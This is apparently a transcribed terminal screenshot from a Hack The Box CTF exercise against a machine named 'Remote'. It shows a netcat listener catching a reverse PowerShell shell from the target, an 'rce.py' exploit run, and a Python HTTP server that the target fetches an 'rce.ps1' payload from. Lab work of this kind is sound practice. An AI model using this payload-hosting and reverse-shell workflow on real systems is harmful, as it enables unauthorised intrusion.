 Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[~/Documents/CTFs/HackTheBox/Remote]
└──╼ #nc -lvnp 123
listening on [any] 123 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.180] 50039
Windows PowerShell running as user REMOTE$ on REMOTE
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>whoami
iis apppool\defaultapppool
PS C:\windows\system32\inetsrv>
┌─[root@parrot]─[~/Documents/CTFs/HackTheBox/Remote]
└──╼ #python rce.py
Start
[]
┌─[root@parrot]─[~/Documents/CTFs/HackTheBox/Remote]
└──╼ #python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.180 - - [25/Mar/2020 00:45:59] "GET /rce.ps1 HTTP/1.1" 200 -